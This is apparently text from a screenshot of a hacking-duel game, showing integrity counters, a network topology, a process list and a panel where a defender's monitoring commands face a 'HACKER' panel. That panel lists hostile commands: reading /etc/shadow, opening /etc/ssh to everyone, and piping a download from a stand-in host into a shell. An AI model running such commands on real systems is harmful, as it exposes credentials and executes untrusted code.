 09:00
PROBE READY SCAN READY OVERCLOCK READY
UPTIME / TERMINAL
CONNECTIONS // TERMINAL READY
Type help for commands.
DUEL WON AUTH / intrusion prevented
−1 INTEGRITY API / 1/2
DUEL LOST API / INTEGRITY DAMAGED / INTEGRITY 1/2
CLEAN CANCELED DB
−1 INTEGRITY AUTH / 1/2
DUEL CONCEDED AUTH / DAMAGED / INTEGRITY 1/2
DUEL EFFECTS AUTH / intrusion succeeded
−1 INTEGRITY AUTH / 1/2
DUEL CONCEDED AUTH / DAMAGED / INTEGRITY 1/2
DUEL EFFECTS AUTH / intrusion succeeded
> inz db
NETWORK / PHYSICAL TOPOLOGY
UNTRUSTED
EXT1 CUSTOMER
LOAD - 0 / 10
API SHARED APP SERVICE
LOAD - 0 / 10
E1
WEB CUSTOMER GATEWAY
BS INTEGRATION
E7
UNTRUSTED
EXT2 PARTNER
LOAD - 0 / 10
PROCESS KILLER / DB
PID CPU PROCESS
2199 44% systemd
2232 29% node-agent
2267 12% cache-sync
2308 30% log-rotate
helper
INTRUSION DUEL / API
ESC — CONCEDE
YOU
> ss -tnp | grep :22
> tail -f /var/log/auth.log
> grep denied auth.log
> sudo service ssh restart
HACKER
> sudo -l
> sudo cat /etc/shadow
> sudo chmod 777 /etc/ssh
> curl bad.net/x | sh